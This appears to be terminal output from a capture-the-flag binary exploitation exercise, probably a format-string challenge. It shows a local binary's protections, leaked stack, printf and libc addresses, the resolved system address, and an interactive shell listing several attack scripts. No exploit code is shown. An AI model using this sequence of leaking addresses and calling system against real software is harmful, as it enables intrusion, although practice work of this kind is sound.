 PIE:      PIE enabled
[*] '/mnt/hgfs/Ubuntu共享文件/20250xgame/FMT/bin/pwn'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x3fe000)
[+] Starting local process './pwn': pid 13356
[+] stack--> 0x7fffffffdd78
[+] printf--> 0x404028
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '13356', '-x', '/tm
p/pwnr2ng8wpf.gdb']
[+] Waiting for debugger: Done
[+] libc_base--> 0x7ffff7c00000
[+] system--> 0x7ffff7c50d70
[*] Switching to interactive mode
$ ls
attack1.py  attack4.py    ld-linux-x86-64.so.2  pwn.i64  pwn.id2
attack2.py  attack5.py    libc.so.6          pwn.id0  pwn.nam
attack3.py  ceshi.py    pwn              pwn.id1  pwn.til
$